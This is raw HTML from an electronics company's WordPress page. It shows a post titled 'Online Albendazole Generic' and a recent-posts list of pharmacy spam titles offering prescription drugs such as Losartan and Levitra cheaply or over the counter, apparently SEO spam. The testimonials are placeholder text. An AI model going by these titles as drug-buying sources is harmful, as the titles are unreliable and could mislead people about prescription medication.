<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" />
		<style id="wp-custom-css">
			/* adjust site logo */
.elementor-145 .elementor-element.elementor-element-55e9c055 img {
    width: 93px;
}

.elementor-228 .elementor-element.elementor-element-6c936a8a img {
    width: 93px;
}

.elementor-346 .elementor-element.elementor-element-46f51935 img {
    width: 93px;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1695 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon dticon-reorder-two-outline"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1695 post type-post status-publish format-standard hentry category-uncategorized">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Online Albendazole Generic</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author">
						<a href="https://dselectronicstransformer.com/author/dselectronicstransformer/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">by</span>
										dselectronicstransformer					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished">
						<a href="https://dselectronicstransformer.com/2023/04/11/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">on</span>
										April 11, 2023					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Go											</button>
											</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Follow us				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				What they say				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" alt="John Doe">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" alt="Max Powell">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" alt="Alex Palo">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																	</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Recent posts				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/" >
				Achat Online Norvasc Finland			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/" >
				Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/" >
				Flomax Low Price &#8211; Good Site Buy Tamsulosin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/" >
				Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/" >
				Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Subscribe Newsletter				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="2622c23c"/>
			<input type="hidden" name="referer_title" value="Online Albendazole Generic" />

							<input type="hidden" name="queried_id" value="1695"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
